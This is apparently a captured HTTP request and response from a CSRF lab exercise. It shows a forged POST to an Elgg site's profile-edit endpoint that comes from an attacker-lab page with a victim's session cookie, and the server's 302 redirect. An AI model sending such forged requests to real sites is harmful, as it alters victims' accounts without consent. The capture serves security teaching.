 http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/indexforBoby.html
Cookie: Elgg=qudv5qroae6qd8pg33lc30po36
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 189
name=Boby&description=Dude%21+CSRF+countermeasure+is+on%21&accesslevel%5Bdescription%
5D=2&briefdescription=&accesslevel%5Bbriefdescription%5D=2&location=&accesslevel%
5Blocation%5D=2&guid=40
HTTP/1.1 302 Found
Date: Mon, 20 Oct 2014 06:54:31 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.csrflabattacker.com/indexforBoby.html
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html